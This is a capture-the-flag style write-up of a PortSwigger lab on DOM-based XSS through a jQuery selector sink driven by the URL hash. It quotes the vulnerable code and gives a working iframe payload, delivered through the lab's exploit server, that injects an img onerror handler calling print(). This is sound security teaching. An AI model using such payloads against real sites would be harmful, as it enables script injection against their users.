DOM XSS in jQuery selector sink using a hashchange event | Dec 29, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: DOM XSS in jQuery selector sink using a hashchange event! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab contains a DOM-based cross-site scripting vulnerability on the home page. It uses jQuery's $() selector function to auto-scroll to a given post, whose title is passed via the location.hash property.
To solve the lab, deliver an exploit to the victim that calls the print() function in their browser.
Exploitation
Home page:

View source page:
<script src="/resources/js/jquery_1-8-2.js"></script>
<script src="/resources/js/jqueryMigrate_1-4-1.js"></script>
<script>
$(window).on('hashchange', function(){
var post = $('section.blog-list h2:contains(' + decodeURIComponent(window.location.hash.slice(1)) + ')');
if (post) post.get(0).scrollIntoView();
});
</script>
In here, we can see that it uses jQuery's $() selector function to auto-scroll to a given post, whose title is passed via the location.hash property.

Now, since the location.hash is controlled by the user, we can try to exploit that.
To do so, we need to trigger the hashchange event handler without user interaction.
For example, we can use an <iframe>:
<iframe src="https://0af4007404af60e5c17e12d500bb0047.web-security-academy.net/#" onload="this.src+='<img src=errorpls onerror=print()>'">
In here, the iframe's src attribute points to the vulnerable page with an empty hash value. When the iframe is loaded, an XSS payload is appended to the hash, causing the hashchange event to fire.
Let's use the exploit server to host the payload and deliver to the victim:
<html>
<head>
<title>XSS-6</title>
</head>
<body>
<iframe src="https://0af4007404af60e5c17e12d500bb0047.web-security-academy.net/#" onload="this.src+='<img src=errorpls onerror=print()>'">
</body>
</html>


We did it!
What we've learned:
- DOM XSS in jQuery selector sink using a hashchange event